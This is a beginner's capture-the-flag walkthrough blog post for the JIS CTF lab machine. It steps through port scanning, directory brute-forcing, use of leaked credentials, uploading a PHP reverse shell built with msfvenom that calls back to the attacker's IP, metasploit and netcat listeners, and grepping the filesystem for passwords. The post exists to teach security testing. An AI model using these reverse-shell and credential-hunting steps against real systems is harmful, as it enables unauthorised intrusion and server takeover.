A CTF Primer - JIS CTF
JIS CTF
A guided demonstration of a simple capture-the-flag
This post is intended for those fairly new to security testing and is a practical demonstration of what you can expect during a CTF. A bunch of us are doing our first proper CTF later this month and this guide will hopefully bring everyone else up to speed to the point where we can all have fun!
A CTF is different from a normal vulnerable box or penetration test scenario; it can be easier in that there are clues and hints to guide you from one “flag” (usually a long string, to prove that you’ve found it) to the next flag. It can also be more difficult as these flags can be hidden down some very convoluted routes of encryption, port knocking and all sorts since the author isn’t really trying to create any sense of a real-world scenario.
You can find a virtual machine of the CTF we’ll be looking at HERE
SO let’s get to it. We’ll begin usually with an IP address or something, the first step (and a lot of steps after that) is to do some reconnaissance and find out the attack surface of the box (basically from how many angles we can poke at it).
Flag 1
The first step we will take is usually pretty standard, and that’s an nmap scan, which will tells us what ports are open. The first scan we do will just be a simple scan that scans the 1000 most common ports, this uses no additional arguments:
nmap 10.0.2.73
which will give us the results below:

This shows us that there is an ssh port (22) and a http/web port (80) open. While we investigate these we will start a scan of all ports in the background to periodically check on in case less common ports are open, we would use nmap this way, where “-p-“ means “do all the ports”:
nmap -p- 10.0.2.73
(We don’t use the results of this in this particular walkthrough but it’s something we’d do just in case).
We will now look at that http port 80. There are some standard steps we’ll do with this. Let’s start nikto running in the background in case it finds anything:
nikto -host 10.0.2.73:80
we also start dirb in the background, which will go through looking for files and directories. I tell it to look for .php and .txt files using this command:
dirb http://10.0.2.73 -X .php,.txt
and open up the web page at the same time by navigating to http://10.0.2.73 (or whatever the address you’ve been given is).
Nikto goes crazy about some entries in robots.txt, so let’s look at that. In the screenshot below, the robots.txt file is there to tell google not to show some files in their search results, which normally means “We don’t want people looking at these”, which normally means we’ll take a look at them.

The first entry that catches our eye is “/flag”, so we navigate to that in our browser and get our first flag, 1 out of 5 down!

Flag 2
Going back to the robots.txt file, we try all the entries and none really do much, or exist. “admin_area” for example, just gives this page:

But one thing we always do in a capture-the-flag event is take a peek at the source code, and it pays off here:

Flag 3
So there’s a username and password in that source code above, but it doesn’t work on ssh when we try that, so there must be another login form somewhere. checking back on the dirb scan we started earlier and it has found a login page:

so let’s navigate to that

and then using these credentials we can log in:

This allows file uploads, which is usually one of our main targets; if we can upload a file, hopefully we can upload a reverse webshell. This is a piece of code that will connect back to our computer and give us a remote terminal session on the server we’re attacking. There are two main basic ways for a .php webshell (we know the server supports php because the login form etc is in php).
One method is to use meterpreter. We generate a webshell using this command:
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.2.71 LPORT=4444 -e php/base64 -f raw > /tmp/shell.php
msfvenom is a part of metasploit that creates shells. “php/meterpreter/reverse_tcp” is one of the reverse shells in php. LHOST and LPORT are our IP address and a port we want to open to receive the connection back. It’s also important to make it a php file by adding <?php to the start and ?> to the end of the generated file, then upload it to the server.
we then start metasploit by typing msfconsole into our terminal. To set it up to to listen we use these settings:
use exploit/multi/handler
this is our main handler, you’ll use it for most listeners. now let’s tell it what type of connection to expect, we use the same one that we passed to msfvenom:
set payload php/meterpreter/reverse_tcp
and again, we tell it the LHOST and LPORT we sent to msfvenom:
set LHOST 10.0.2.71
set LPORT 4444
and then type “run”. It will idle away and listen until it receives a connection. To make the shell we uploaded trigger the connection, we just run the file. Remember in the robots.txt file? let’s take another look:
the uploaded_files directory is where we’ll find it. so we access it from the browser by going to http://10.0.2.73/uploaded_files/shell.php
and metasploit gets the incoming request for a session. When we look around the files in here we see “hint.txt”, this contains the 3rd flag:

There’s also a flag.txt file, but only the technawi user can open it, so we’ll look for this password and come back to it later.
Note there are other, simpler webshells that kali comes bundled with than what we used above, here’s another method just for completeness sake. located in:
/usr/share/webshells/php/php-reverse-shell.php
is a good, simple one. open it, put in your LHOST and LPORT as above, and upload it. Your listener is just netcat followed by some options and then your LPORT:
nc -lvp 4444
and that’ll give you the same shell. Now onto flag 4!
Flag 4
So the hint above told us that there was a file hidden somewhere with a password for ‘technawi’.. Let’s search for it.
I use this command:
grep -rw --exclude-dir=proc 'technawi' / 2>/dev/null
-rw means “do the search resursively and look for the full word”
the exclude dir stops /proc being in our results. There are lots of those and our shell is too crap to go scrolling through them all, so ignore those in the search.
’/’ means search the whole filesystem.
2>/dev/null means that when searching through the whole filesystem, push any errors like ‘permission denied’ messages into oblivion.
eventually we find some files that look interesting:

The most promising is the mysql credentials text file:

Flag 5

we could switch to the technawi user using su with this, but our shell is rubbish and the ssh port is open, so let’s see if we can properly ssh in using these credentials:

success! now let’s go back to /var/www/html where we saw that flag file earlier and open it: